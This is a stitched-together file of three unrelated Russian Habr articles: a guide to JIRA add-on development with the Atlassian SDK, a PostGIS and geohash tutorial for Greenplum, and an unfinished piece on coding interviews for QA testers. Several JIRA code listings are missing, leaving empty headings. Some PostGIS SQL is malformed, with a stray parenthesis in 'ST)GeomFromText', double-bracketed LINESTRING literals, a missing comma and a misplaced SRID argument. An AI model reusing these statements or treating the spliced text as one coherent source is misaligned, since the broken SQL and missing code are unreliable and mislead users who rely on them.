В этой статье я расскажу о том, как разрабатывать дополнения к этой программе. Впрочем, может возникнуть вопрос — а зачем разрабатывать дополнения для JIRA. Поэтому давайте рассмотрим, какие дополнения бывают.
##### **Примеры дополнения для Atlassian JIRA**
Но прежде, чем говорить о том, как писать дополнения для JIRA, посмотрим, что вообще можно с помощью них делать — для этого сделаем небольшой обзор нескольких дополнений для JIRA.
**Plain Tasks** упрощает управление задачами. Благодаря этому дополнению можно легко работать с простыми задачами, которым не нужен поток работ (workflow) — ведь в некоторых случаях отображение потока работ действительно излишне. Таким образом, задача либо есть, либо она выполнена — когда вы ставите галочку, задача закрывается, и всё, и вам не нужно городить дополнительный поток работ, состоящий из двух действий, в уже существующем проекте. Эта же самая возможность является стандартной в Confluence — другом Atlassian-продукте — там это называется “action points”. Стоимость этого дополнения весьма высокая — так, для 250-ти пользователей это маленькое дополнение стоит 800$.
Следующее дополнение, которое мы рассмотрим — более сложное. Это **Folio**. Он стоит уже 4000$ для 250-ти пользователей. По сути, это попытка (довольно успешная, надо признать) “подсадить” на JIRA отдел кадров. Folio позволяет увидеть, сколько часов работали сотрудники компании за определённый период. Также в это дополнение заносятся все данные о затратах на проект — например, какая зарплата выплачивается сотрудникам. Можно вносить единичные траты — например, если для проекта купили два “Макбука”. Можно вносить также и постоянные траты — например, ежемесячную оплата интернета и т. д. Поэтому, в каком-то смысле, это также инструмент для бухгалтерии. Всё это красиво отображается в виде отчётов и диаграмм.
Идея дополнения **Tempo Timesheets** — учёт рабочего времени. Стоит 4000$ для 250-ти пользователей. Это дополнение решает проблему отчётности — таблицы с учётом рабочего времени можно экспортировать в разные форматы, распечатывать и класть на стол руководителю или заказчику — чтобы он знал, сколько времени тратится на проекты. Есть также планирование времени — туда можно заносить отпуска, выходные, праздники и т. д. Есть пометка о том, утверждён отчёт о распределении рабочего времени менеджером или нет.
Дополнение **Profields** стоит меньше, чем предыдущие — 1400$ для 250-ти пользователей. Profields решает насущную проблему JIRA. На уровне задач (issues) в JIRA предусмотрена возможность добавления пользовательских полей. Например, очень популярен “заказчик”, показывающий, какой бизнес-пользователь запросил изменения. А на уровне проекта создание пользовательских полей не предусмотрено. Другими словами, в JIRA нет механизма расширения схемы проекта. Profields эту проблему решает: он сбоку, в отдельной таблице хранит пользовательские поля для проекта. Впрочем, в будущем, если верить Atlassian, в JIRA эта функция будет стандартной.
##### **Разработка дополнений для JIRA**
Итак, мы посмотрели, какие вообще бывают дополнения для JIRA. Теперь посмотрим, как их разрабатывают.
###### **Atlassian SDK**
Всё начинается с Atlassian SDK. Atlassian SDK — это набор инструментов разработки не только для JIRA, но и для всей линейки продуктов Atlassian (Confluence, Crowd и т. д.) Более того, в последнее время наметилась тенденция выделения для всех этих продуктов общего API — Shared Access Layer (SAL). Несмотря на то что в разных Atlassian-продуктах используются разные библиотеки, разные подходы и т. д., в Atlassian понимают, что хорошо бы всё как-то унифицировать, чтобы была возможность создавать общие дополнения. Например, это может быть общее для всех продуктов логгирование входа в систему, которое пока что сделать невозможно, т.к. API у разных приложений различается.
Из чего состоит Atlassian SDK? По сути, это запакованный, хорошо знакомый Java-разработчикам Apache Maven с некоторыми дополнениями. Вместе с этим SDK идёт репозиторий с базовыми зависимостями JIRA, файл “settings.xml” — конфигурация Maven для того, чтобы он брал зависимости из репозитория, а не скачивал их с Maven Central. Также в этом файле прописан репозиторий Atlassian Maven Repository, в котором лежат публичные библиотеки Atlassian — дело в том, что у Atlassian, кроме их продуктов, есть также довольно много библиотек c открытым исходным кодом, которые можно использовать отдельно от продуктов Atlassian. Так, навскидку я могу назвать Atlassian Seraph (библиотека для организации SSO-систем) и Atlassian Fugue (Functional Guava Extensions — это небольшая библиотека популярных монад поверх Guava).
Между прочим, в нашей компании, мы, после того, как разобрались в работе Atlassian SDK, его больше не используем. Вместо этого мы собираем наш проект обычным Maven’ом, а все библиотеки скачиваются из корпоративного хранилища артефактов.
##### **Инструменты командной строки**
В этом SDK содержатся некоторые скрипты, которые, по сути, “оборачивают” задачи Maven. То есть это, по сути, не более чем файлики для разных платформ, в которых происходит вызов задач Maven с определённым набором ключей. Я их разделил на пять групп.
Первая группа (“scaffold”) — это то, что вам может понадобиться, когда вы создаёте новое дополнение. Этими командами создаются “скелетики” дополнений: вас например спросят, как вы хотите назвать REST endpoint, какой выдавать формат данных (json или xml), вас попросят указать путь до класса, который является ответом и т. д. Для остальных компонентов также присутствует подобный “консольный wizard”. Но, конечно, необязательно пользоваться всеми этими штуками, если вы понимаете, как писать обычный JavaEE код.
Command Line Tools:
● Scaffold (“строительные леса”)
○ atlas-create-jira-plugin
○ atlas-create-jira-plugin-module
● Build (сборка)
○ atlas-clean
○ atlas-compile
○ atlas-package
● Test (тестирование)
○ atlas-unit-test
○ atlas-integration-test
○ atlas-clover
● Run (запуск)
○ atlas-run
○ atlas-debug
● Other Tools (другие инструменты)
○ atlas-cli
○ atlas-create-home-zip
○ atlas-mvn
○ atlas-update
○ atlas-help
○ atlas-install-plugin
○ atlas-release
○ atlas-version
Из интересного — команда “atlas-clover”. Clover — это фрэймворк для создания отчётов о покрытии кода для встроенного фрэймворка тестирования, поддерживающего модульные и интеграционные тесты. Таким образом, вы запускаете команду “atlas-clover” и получаете на выходе отчёт, в котором говорится о том, какая часть кода у вас реально покрыта тестами.
“atlas-run” и “atlas-debug” — в принципе, понятно, что это за команды. Запускается, например, Tomcat, рядом создаётся файл для встроенной базы данных H2, в которую загружаются тестовые проекты и прочее, и всё это можно потестировать на локальной машине (при этом включена специальная однодневная лицензия для разработчиков, чтобы JIRA можно было запустить локально при помощи SDK — эта лицензия выпускается каждый раз, когда вы так запускаете JIRA).
Ещё расскажу об “atlas-create-home-zip” и “atlas-install-plugin”. “atlas-create-home-zip” позволяет создать zip-архив текущих данных “Джиры”. Допустим, вы в тестовой “Джире” (которая запустилась по “atlas-run”) создали проект, создали какие-то задачи (issues), подвигали их, создали какие-то данные: затем вы запустили эту команду, и текущее состояние вашей “Джиры” упаковалось в zip. В следующий раз, если вы хотите продолжить работу с этого же места, вы можете указать этот архив как параметр команде “atlas-run” — это удобно для тестирования.
Команда “atlas-install-plugin” своим названием вводит в заблуждение — её не следует использовать для установки дополнения на продакшн-версию, так как эта команда требует наличия специального бэкдора в копии JIRA, на которую вы устанавливаете дополнение (требуется специальное дополнение для разработчиков — fastdev — для быстрой разработки, для развёртывания кода и т. д.) Это просто предупреждение — была, например, попытка использовать эту команду для разворачивания дополнения в продакшн-версию — это закончилось жуткими скриптами в “Дженкинсе”, и потом от всего этого отказались.
Что касается остальных команд, то они описывают себя сами.
###### **Технологии**
Какие технологии используются в JIRA — с чем вам рано или поздно придётся столкнуться, если вы собираетесь делать дополнения? Вот с чем:
* Java 7
* Maven 3
* OSGi
* ActiveObjects (Apache OFBiz, SQL)
* Dependency Injection Container (Pico & Spring 2.5)
* JAX-RS (REST)
* Apache Lucene
* Quartz
* Seraph
* JUnit 4
* Velocity
* Atlassian User Interface (Standalone)
* Google Gadgets (HTML, JavaScript, Flash, Silverlight)
Теперь об этих технологиях подробнее:
* Java 7: JIRA — классическое Java-приложение.
* Про Maven мы уже поговорили.
* OSGi — это контейнер. Каждое дополнение, которые вы внедряете в JIRA, “живёт” в собственной “песочнице” — это и обеспечивает технология OSGi. В частности, реализация этого в JIRA — это Apache Felix.
* ActiveObjects — это ORM. Она низкоуровневая, в ней очень много нужно вручную писать SQL’а. Дело в том, что JIRA — продукт старый, появившийся ещё до того, как появилась библиотека Hibernate второй версии.
* В некоторых местах используется Pico — это очень старая библиотека для внедрения зависимостей. Но все новые сервисы в JIRA используют Spring IoC — причём он тоже настроен на внедрение зависимостей через конструктор, как и Pico. То есть, используя внедрение зависимости в JIRA, вы не знаете, в каком контейнере это будет обработано — всё зависит от контекста…
* JAX-RS для REST — это понятно. Там используется Jersey, причём подправленный Atlassian’ом — у него есть свои ошибки.
* Apache Lucene — для хранения индекса полнотекстового поиска.
* Quartz — для планирования задач.
* Seraph — решение для SSO.
* JUnit — для тестирования.
* Velocity — шаблоны пользовательского интерфейса
* Atlassian User Interface (Standalone) — это JavaScript библиотека, не привязанная к JIRA (её можно использовать отдельно) для построения интерфейсов, которые визуально схожи с интерфейсом “Джиры” — в ней есть все компоненты, использующиеся в “Джире”. Всё это можно использовать в отдельном приложении.
* Google Gadgets (HTML, JavaScript, Flash, Silverlight) — это отдельные приложения, которые встраиваются в виде отдельных блоков в стартовую панель инструментов “Джиры”, подобные тем блокам, которые раньше были на iGoogle.
###### **Plugin Descriptor**
С чего начинается дополнение для “Джиры”? С маленького файлика “atlassian-plugin.xml” — это отправная точка любого дополнения для JIRA. Это дескриптор.
Вот как это работает: вы загружаете в JIRA некий код (для этого на странице администрирования “Джиры” есть специальная форма, куда можно загрузить jar-файл). Он загружается, добавляется в OSGi-контейнер, начинает работать, а затем JIRA, чтобы понять, что делает наше дополнение, использует этот дескриптор. Вышеприведённое дополнение не делает ничего — но этот файл в любом случае нужен, чтобы дополнение развернулось в JIRA. Есть ключ дополнения, который должен быть уникальным ({project.groupId}) и т. д. — всё стандартно. Знак доллара и фигурные скобочки берутся из мавеновского “pom.xml” (то есть properties задаются глобально).
А вот пример дополнения, которое уже что-то делает:

Мы добавили два тега — ``и`. Это заготовка для плагина, который расширит “Джиру” новым типом пользовательских полей для задач (issues). Ресурсы интернационализации (i18n) будут лежать по пути “com.atlassian.samples.tutorial” в виде файла “myjiraplugin.properties”. Он содержит строковые ресурсы для нашего интерфейса. Это стандартная интернационализация - это значит, что если у вас рядом лежит файл “myjiraplugin.ru_ru.properties” и у пользователя выбран русский язык в настройках JIRA, то значения буду автоматически подтягиваться отсюда. Это стандартная для Java EE вещь.
Тег - это уже элемент использования JIRA API. Здесь мы объявляем новый тип пользовательских полей, добавляем ему “i18n-name-key”, то есть по какому ключу в properties-файле искать текстовое описание поля, когда пользователь добавляет его через администраторский интерфейс “Джиры”. Также здесь мы видим класс, который это поле реализует (“MyCustomField”).
``- описание, которое появится в админке. В данном случае мы не пользуемся ключом из “myjiraplugin.properties” - описание у нас будет нелокализованное для всех языков, оно статически задано и будет отображаться как “The My Custom Field Plugin”.
Далее задаём два velocity-шаблона: “view” - как просматривать это пользовательское поле (“view.vm”), и “edit” - как это поле редактировать (“edit.vm”). То есть у нас есть формочка для просмотра значения и формочка для редактирования значения - всё просто.
Итак, мы сделали`. А что ещё можно сделать?
###### **Возможности**
[Здесь](https://developer.atlassian.com/docs/getting-started/plugin-modules/plugin-module-index) есть список того, что можно сделать - это список модулей дополнений. Разработчик дополнения видит этот список и быстро определяет, к какой категории относится дополнение, которое он собирается сделать - затем читает, что его ожидает при написании этого дополнения. Вообще-то, есть абстракции для того, чтобы написать свою точку расширения JIRA-дополнения, но это сделать довольно сложно - придётся писать низкоуровневый код. А вот что позволяет сделать Atlassian API:
● Code Sharing
○ Component
○ Component Import
● JEE Container Integration
○ Servlet Context Listener
○ Servlet Context Parameter
○ Servlet Filter
○ Servlet
● User Interface
○ Web Item
○ Web Section
○ Web Panel
○ Web Panel Renderer
○ Web Resource
○ Web Resource Transformer
● Other Types
○ REST
○ Gadget
○ Report
● UI Enhancements
○ Project Tab Panel
○ Component Tab Panel
○ Version Tab Panel
○ Issue Tab Panel
○ Search Request View
● Custom Workflows
○ Workflow Conditions
○ Workflow Validators
○ Workflow Functions
● Custom Fields
● Custom Actions
● JQL Functions
● Remote API
○ SOAP
○ XML-RPC
● Custom Macros
● Code Formatting
● System Tasks
○ Job
○ Lifecycle
○ Triggers
● Look & Feel
○ Decorators
○ Language
○ Theme
Component и Component Import - можно считать, что это просто бины из Spring’а. Они просто предоставляют какие-то методы, сервисы и синглтоны. Component Import - это значит, что мы хотим, если говорить в терминологии Spring, внедрить бин из какого-то другого дополнения. Например, в каком-то дополнении у нас объявлен компонент, у которого в xml-дескрипторе написано “public:true” - соответственно, при помощи Component Import мы можем это дополнение перетянуть и его использовать. Таким образом, можно выстраивать зависимости между дополнениями.
UI - можно добавить свои пункты меню и свои кнопки. Можно добавлять новые панели. Например, дополнение Plain Tasks встраивается в левое меню проекта.
Custom Workflows - то, что использует при построении потока работ, когда запрос (issue) движется из одного состояния в другое.
JQL Functions (JIRA Query Language Functions) - это то, что используется при поиске задач (issue). Тут можно пользоваться пользовательскими функциями.
Look & Feel - можно писать свои темы (не помню, можно ли для “Джиры”, но для Confluence - точно).
Вообще, все возможности подробно описаны [на официальном сайте](https://developer.atlassian.com/docs/getting-started/plugin-modules/plugin-module-index).
##### **API**
А теперь поговорим о том, чем можно воспользоваться для этого. Есть такой класс: ComponentAccessor. Все его методы - статические. На самом деле, всё то же самое можно сделать при помощи внедрения зависимости, но ссылки на все сервисы также можно получить при помощи этого класса. Так можно легко задействовать любой компонент из любого места.
● com.atlassian.jira.component.ComponentAccessor
○ getApplicationProperties() *- позволяет посмотреть все текущие настройки приложения*
○ getAttachmentManager() - *поиск по всем вложениям*
○ getAvatarManager() *- и т. д.*
○ getCommentManager()
○ getProjectManager()
○ getIssueManager()
○ getIssueLinkManager()
○ getCustomFieldManager()
○ getMailServerManager()
○ getMailQueue()
○ getPermissionManager()
○ …
###### **Примеры**
Примеры кода можно взять в репозитории на [bitbucket](https://bitbucket.org/atlassian_tutorial/)(bitbucket, напомню, тоже проект Atlassian).
А вот пример разработки дополнения от начала до конца.
“pom.xml”:

“atlassian-plugin.xml”:

Тут мы добавили в стандартный для Java EE-приложений “pom.xml” - файл, где прописана зависимость от REST API. Идея в том, что в этом дополнении мы добавим новый REST endpoint - то есть по какому-то пути в JIRA будут доступны какие-то данные (допустим, вы открываете какую-нибудь ссылку в браузере, а вам в ответ - JSON с данными). Это может понадобиться для интеграции со сторонними системами. В “atlassian-plugin.xml” дополняем компонент типа ```( мы добавляем точно так же, как добавили`).
Затем мы создаём сущность, модель которой будет отдавать наш REST Endpoint:
“MyRestResourceModel.java”:
В данном случае используются XML-аннотации (“javax.xml.bind.annotation”), потому что в качестве сериализатора для JSON используется Jackson в JIRA - и он, в том числе, поддерживает аннотации “javax.xml.bind”. Кому не нравится “javax.xml.bind, тот может использовать аннотацию JSON “autodetect” - тогда всё будет, как в нормальном Jackson’е. Плюс же аннотации “javax.xml.bind” в том, что у вас формат, который отдаёт ваш REST Endpoint, зависит только от того, что у вас написано в аннотации “Produces”:
“MyRestResource.java”:

То есть вы напишете здесь “MediaType.APPLICATION_XML”, и всё, и у вас то же самое сериализуется в XML’е, а не в Json. Вот почему рекомендуется делать так. А если вы захотите делать Jackson-аннотации, то, если вы вдруг захотите отдавать XML, вам всё равно придётся эти аннотации дублировать.
Итак, в “MyRestResource.java” представлены два метода (см. код выше), которые отдают наш Rest Resource Model. Во второй ветке ключ не предоставлен, поэтому стоит просто “default” и “Hello World”.
Это классическая Java - JAX-RS как он есть, и здесь нет никаких изменений со стороны Atlassian.
Литература
И вот, напоследок, все известные книги о JIRA, которые существуют. Их всего четыре:
 
 
В “JIRA Development Cookbook” довольно много ошибок и откровенно “индусского кода” - не рекомендую её даже открывать. Зато определённо могу порекомендовать “Practical JIRA Plugins” и “Practical JIRA Administration”.
Статья подготовлена по материалам выступления на конференции IT NonStop.```` | https://habr.com/ru/post/273429/ | null | ru | null |
# GreenPlum. PostGIS
Всем привет! Рассмотрим расширение для баз данных, которое добавляет поддержку географических объектов, а значит появляется возможность выполнять запросы местоположения
В Рамках задачи работы с ClickStream, у нас имелись координаты действий пользователей в определенный момент времени и возникла идея отобразить их на карте. Для этого нам поможет расширение PostGIS.
PostGIS – расширение для географических и пространственных данных, при помощи которого можно:
* обрабатывать точки, кривые, фигуры;
* получать статистику по ним;
* строить карты или находить маршруты;
* сохранять полученные данные в таблицу;
* преобразовывать географические и/или пространственные данные в друг друга;
* индексировать и обрабатывать полученные данные.
Библиотека включает в себя:
* геометрические типы;
* вычислительные и аналитические функции;
* GIST индексы;
* инструменты импорта/экспорта;
* GDAL - Geospatial Data Abstraction Library;
* параллельную обработку.
Для использования расширения можно:
* в коммерческой версии скачивается и устанавливается package;
* или это расширение можно собрать их исходников и установить самостоятельно.
Для примера создадим таблицу, где одним из типов данных будет geometry, в качестве IDE будем использовать DBeaver.
Полученные геометрические данные можно обрабатывать на сегментах, частями ускоряя обработку массива. Можно вставить:
* полигон (POLYGON);
* линию (LINESTRING), прямую или ломаную;
* ломаную линию, из которой будет создан полигон (MULTIPOINTS)
```
CREATE TABLE geom_test (gid int4, geom geometry, name varchar(25) );
INSERT INTO geom_test ( gid, geom, name ) VALUES (1, 'POLYGON((0 0 0,0 5 0,5 5 0,5 0 0,0 0 0))', '3D Square');
INSERT INTO geom_test ( gid, geom, name ) VALUES (2, 'LINESTRING((1 1 1,5 5 5,7 7 5))', '3D Line');
INSERT INTO geom_test ( gid, geom, name ) VALUES (3, 'MULTIPOINT((3 4,8 9))', '2D Aggregate Point');
INSERT INTO geom_test ( gid, geom, name ) VALUES (1, ST_Polygon(ST)GeomFromText('LINESTRING(75.15 29.53,77 30,77.6 29.5 75.15 29.53)'), 4326, '3D Poly');
```
Можно выбрать из таблицы, какие типы данных содержатся в каком поле с каким именем
```
SELECT geometrytype (geom), NAME FROM geom_test;
```
Можно выбрать все содержимое таблицы и получить наглядное представление об информации, которая хранится в геометрическом поле.
```
SELECT * FROM geom_test;
```
Еще одной возможностью DBeaver является его способность отобразить объект на карте и посмотреть, что это такое.
```
SELECT ST_Polygon( ST_GeomFromText('LINESTRING(75.15 29.53,77 30,77.6 29.5, 75.15 29.53)'), 4326 );
```
Можно поставить точку для произвольных координат и посмотреть ее местонахождение на реальной карте.
Расширение PostGIS оно также работает в PostgreSQL. При необходимости анализа большого объема информации она складывается в Greenplum и обрабатывается параллельно на всех сегментах.
PostGIS поддерживает создание GiST, что позволяет ускорить обработку географических запросов и проще выполнять операции поиска-вхождения или принадлежности к одной и той же зоне разных объектов. Такой географический GiST индекс будет представлять собой дерево, в котором будут последовательно отображаться все объекты.
Геометрические поля можно добавлять к уже существующим таблицам. Для этого применяется специфический оператор AddGeometryColumn
```
DROP TABLE geotest;
CREATE TABLE geotest (id INT4, name VARCHAR(32) );
SELECT AddGeometryColumn ('geotest','geopoint', 4326,'POINT',2);
После создания таблицы, можно добавить к ней колонку с геометрическими данными, которые можно дополнять и смотреть их на карте.
INSERT INTO geotest (id, name, geopoint) VALUES (1, 'Olympia', ST_GeometryFromText('POINT(-122.90 46.97)', 4326));
INSERT INTO geotest (id, name, geopoint) VALUES (2, 'Renton', ST_GeometryFromText('POINT(-122.90 47.50)', 4326));
SELECT name, ST_AsText(geopoint)
FROM geotest;
```
`SELECT geopoint FROM geotest WHERE name = 'Olympia'`
### Geohash
Для удобной работы с координатами можно использовать geohash. Геохэши позволяют из любой точки создать набор символов, который с некоторой точность задает нашу точку.
Их преимущество заключается в том, что:
* можно явно задавать точность;
* каждый геохэш более высокого порядка входит в геохэш более низкого порядка, поэтому легко производить операции включения/исключения;
* использование геохешей экономит место, так как их хранить проще, чем координаты.
Например, зададим точку и посмотрим, какой геохэш будет ей соответствовать:
```
SELECT ST_GeoHash(ST_SetSRID(ST_MakePoint(-126,48),4326));
```
Здесь ST\_SetSRID - устанавливает SRID для геометрии в определенное целочисленное значение. SRID (spatial referencing system identifier) - уникальный идентификатор, однозначно определяющий систему координат, например, используемый нами код 4326 соответствует географической системе координат [WGS84](https://en.wikipedia.org/wiki/World_Geodetic_System).
Уменьшим длину геохеша, например, до 5. Видим, что полученное значение входит в полученный ранее более точный геохэш:
```
SELECT ST_GeoHash(ST_SetSRID(ST_MakePoint(-126,48),4326),5);
```
Подобными образом можно явно задавать точность геохэша. Например, геохэш в 6 символов дает погрешность ≈ [600 м](https://duyanghao.github.io/public/img/geohash/precision.png).
Идея алгоритма состоит в том, что широта и долгота кодируется в число, которое затем кодируется в base-32.
Карта разбивается на 32 квадрата и нумеруется от 1 до z.
Подробно алгоритм построения можно почитать на [википедии](https://en.wikipedia.org/wiki/Geohash).
Его идея похожа на [арифметическое кодирование](https://ru.wikipedia.org/wiki/%D0%90%D1%80%D0%B8%D1%84%D0%BC%D0%B5%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5_%D0%BA%D0%BE%D0%B4%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5).
Как видим из примера:
Хешированная координата указывает на квадрат C, что находится в Северной Америке.
Таким образом, расширение PostGIS позволяет манипулировать большими объемами картографических и географических данных, а его регулярное обновление дает большие перспективы для дальнейшего применения. | https://habr.com/ru/post/667986/ | null | ru | null |
# Ищете вакансию тестировщика? Будьте готовы продемонстрировать навыки разработчика
*И снова здравствуйте. В преддверии старта курса [«Java QA Engineer»](https://otus.pw/TrfN/) подготовили небольшой материал, который станет полезен тем, кто только собирается построить карьеру в данном направлении.*

---
### Тестировщик — кто это?
Инженер по контролю качества программного обеспечения (QA) отстаивает интересы конечного пользователя. Он разрабатывает такой процесс тестирования ПО, который гарантирует *качество* — чтобы продукт не просто удовлетворил, но и превзошел ожидания заказчика.
Выделяют следующие разновидности тестирования:
1. Ручное. Предполагает ознакомление с продуктом с помощью тех инструментов, которые будет использовать потребитель: клавиатура, мышка, пальцы на тачскрине.
2. Регрессионное. После добавления новых функций тестировщик должен проверить, сохранило ли приложение свои рабочие свойства, с точки зрения конечного потребителя.
3. Автоматизированное. Предусматривает написание кода для проверки совпадения ожидаемого и реального поведения приложения.
Автоматизированное тестирование не является для индустрии ПО новой концепцией. Бесплатное предоставление автоматизированных инструментов тестирования с целью создания более качественного ПО тоже не является новой концепцией. Новинкой является то, что благодаря Selenium WebDriver, разработанному в компании ThoughtWorks и получившему поддержку от Google, решения с открытым исходным кодом стали приемлемы даже для компаний, которые привыкли работать только со стандартным сертифицированным программным обеспечением.
Selenium WebDriver в сочетании с CI/CD создал такой всплеск спроса на кодеров, что фраза «ручное тестирование» по большей части пропала из списка требований к соискателям. Что же заняло ее место? Разработка средств автоматизации.
Тестировщик пишет, собственно, эти тесты и создает автоматизированную среду для поддержки выполнения тестов и их анализа. При этом он пытается ответить на следующие вопросы:
* Какие типы тестов мы проводим? Сосредоточимся ли мы на автоматизации комплекса регрессионных тестов браузера посредством Selenium WebDriver? Или автоматизируем также и новый функционал?
* Если мы задействуем Selenium WebDriver для автоматизации тестов браузера, будем ли мы привязывать его к Java, Python, C#, JavaScript или, например Ruby?
* Можем ли мы продвинуться на один уровень дальше по пирамиде тестирования Майка Коэна и протестировать те веб-сервисы, которые обеспечивают браузерному приложению базовый функционал?
* Какие решения для тестирования наилучшим способом сочетаются с языком программирования приложения?
### Как сегодня проводятся собеседования на вакансию тестировщика?
Когда я пришел на первое собеседование после двухгодичного перерыва, все шло хорошо… до того момента, когда меня попросили подойти к доске.
«Пользуясь своим любимым языком программирования, напишите метод проверки того, является ли заданное слово палиндромом».
Если бы мне дали это задание на дом, я бы сумел в нем разобраться. Но когда я оказался перед доской, а два разработчика с каменными лицами оценивали меня, мой разум превратился в чистый холст.
Справившись с половиной задания, я начал шутить:
* Если бы только у меня был ноут с IntelliJ!
* Если бы я писал код автоматизированного теста, я бы справился намного лучше.
Ответ прозвучал так: «От всех сотрудников ожидается владение программированием на некоем минимальном уровне — даже для должностей по контролю качества».
После этого мне пришлось готовиться к собеседованию на другую работу…

### Собеседование по написанию кода: не только для инженеров по ПО
Когда я проходил собеседования три года назад, я только однажды столкнулся с написанием кода. А в этот раз его включали в себя 5 из 7 подходящих мне вакансий. Почему кандидатов на должность тестировщика подвергают такой же проверке, как и самих разработчиков? Ответ показался мне странным:
**Потому что тестировщиками сегодня являются разработчики.**
За последние годы функция автоматизации перешла от тестировщиков, которые умеют писать код, к разработчикам, которые умеют тестировать.
Разработчики не считают сложными те вопросы, которые задают тестировщикам на собеседовании. Они не просят кандидатов решить Ханойскую башню или решить математические уравнения уровня второго курса хорошего технического ВУЗа.
Большинство примеров кода, которые они просят написать, связаны с циклами, базовой математикой, строковыми и символьными манипуляциями.
### Почему интервью по написанию кода такие сложные?
**Темы заданий могут находиться за пределами вашей области знаний**
* Обычно я работаю с языком программирования Java. Мне лишь изредка приходится использовать более сложную структуру данных, чем хеш-таблица.
* Код, который я пишу, вращается вокруг Selenium WebDriver. Я открываю браузер, перехожу на страницу, ввожу данные в текстовые поля, выбираю переключатели и оно работает!
* Я постоянно сравниваю строки и проверяю, совпадает ли текст предупреждения на экране с ожидаемым. Однако в повседневной работе я лишь незначительно использую вспомогательные методы для метода строкового объекта.
**На собеседование нет IntelliSense**
* Если мне нужно использовать вспомогательные методы в строке, символе или целочисленном объекте, мне достаточно поставить точку после слова, и методы будут отображены.
**Такие тесты не позволяют воспользоваться внешними источниками информации**
* Нельзя воспользоваться специализированный форумом или `StackOverflow.com`.
**Во время собеседований может возникать чувство изоляции**
* Когда я начинаю писать тест для функционала, с которым я не знаком, я обычно обмениваюсь идеями с коллегами. Но во время собеседования я не могу обмениваться идеями с интервьюерами. Или всё-таки могу? Мне казалось, что не могу — иногда они очень не дружелюбны.

### Как можно подготовиться к таким задачам?
**Освежите свои знания**
Хороший вариант — пройти какие-нибуть бесплатные онлайн-курсы программирования.
#### RTFM
Воспользуйтесь материалами для изучения Java от Oracle: «Руководство по Java — это практические инструкции для программистов, которые хотят задействовать Java для создания приложений. Руководство включает в себя десятки уроков и сотни примеров.
#### Изучите API-документацию
Чтобы работать с языком программирования, необходимо усвоить основные термины, перечисленные в API-документации.
Если вашим основным языком программирования является Java, взгляните на <https://docs.oracle.com/javase/8/docs/api/java>, уделив особое внимание темам [Integer](https://docs.oracle.com/javase/8/docs/api/java/lang/Integer.html), [String](https://docs.oracle.com/javase/8/docs/api/java/lang/String.html) и [Character](https://docs.oracle.com/javase/8/docs/api/java/lang/Character.html), особенно:
**Строковые функции**
Нужно найти первый символ в строке? Используйте `charAt(0)`. Выяснить, входит ли символ или слово в строку? Используйте `contains`. Нужен суффикс? Попробуйте `endsWith`. Проверить, совпадают ли две строки, можно с помощью `equals` и `equalsIgnoreCase`.
**Символьные функции**
Ознакомиться с природой символов помогают булевы функции `isLetter`, `isLetterOrDigit`, `isLowerCase`, `isUpperCase`, `isLowerCase`, `isWhitespace`. Например: `Character.isLetter('A')` будет верно. При вводе новых символов заключите их в одинарные кавычки, например: `char newCharacter = 'a'`.
**Целочисленные функции**
Хотите преобразовать целое число? Введите целое число в `Integer.toBinaryString(int i)`, `Integer.toHexString(int i)` или `Integer.toOctalString(int i)`, чтобы преобразовать его в желаемый формат.
**Тренируйтесь на бумаге**
Например, спросите себя, как использовать цикл loop, чтобы выявить:
* все целые числа от 1 до 100;
* все четные числа (i % 2 == 0) в диапазоне от 1 до 100 {1… 100}
